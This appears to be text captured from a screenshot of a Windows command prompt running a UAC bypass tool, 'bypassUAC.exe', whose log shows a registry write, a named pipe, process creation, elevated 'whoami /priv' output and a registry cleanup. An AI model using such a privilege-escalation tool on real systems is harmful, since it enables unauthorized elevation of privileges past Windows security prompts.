 命令提示字元
C:\Users\haihai\Desktop>bypassUAC.exe
Author: Hzllaga
Github: https://github.com/Hzllaga
[+] Registry key write successful.
[+] Pipe server established, waiting for connection.
[+] Process created.
[+] Client connected, sending whoami /priv command.
======================================
PRIVILEGES INFORMATION
----------------------
特殊權限名稱 描述 狀況
========================================= ========================================== ======
SeIncreaseQuotaPrivilege 調整處理程序的記憶體配額 已停用
SeSecurityPrivilege 管理稽核及安全性記錄檔 已停用
SeTakeOwnershipPrivilege 取得檔案或其他物件的擁有權 已停用
SeLoadDriverPrivilege 載入及解除載入裝置驅動程式 已停用
SeSystemProfilePrivilege 監視系統效能 已停用
SeSystemtimePrivilege 變更系統時間 已停用
SeProfileSingleProcessPrivilege 監視單一處理程序 已停用
SeIncreaseBasePriorityPrivilege 增加排程優先順序 已停用
SeCreatePagefilePrivilege 建立分頁檔 已停用
SeBackupPrivilege 備份檔案及目錄 已停用
SeRestorePrivilege 還原檔案及目錄 已停用
SeShutdownPrivilege 關閉系統 已停用
SeDebugPrivilege 偵錯程式 已停用
SeSystemEnvironmentPrivilege 修改韌體環境值 已停用
SeChangeNotifyPrivilege 略過周遊檢查 已啟用
SeRemoteShutdownPrivilege 強制從遠端系統進行關閉 已停用
SeUndockPrivilege 從擴充座移除電腦 已停用
SeManageVolumePrivilege 執行磁碟區維護工作 已停用
SeImpersonatePrivilege 在驗證後模擬用戶端 已啟用
SeCreateGlobalPrivilege 建立通用物件 已啟用
SeIncreaseWorkingSetPrivilege 增加處理程序工作組 已停用
SeTimeZonePrivilege 變更時區 已停用
SeCreateSymbolicLinkPrivilege 建立符號連結 已停用
SeDelegateSessionUserImpersonatePrivilege 為相同工作階段中的另一個使用者取得模擬權杖 已停用
======================================
[+] Registry key clean successful.
[+] Enjoy, bye!
C:\Users\haihai\Desktop>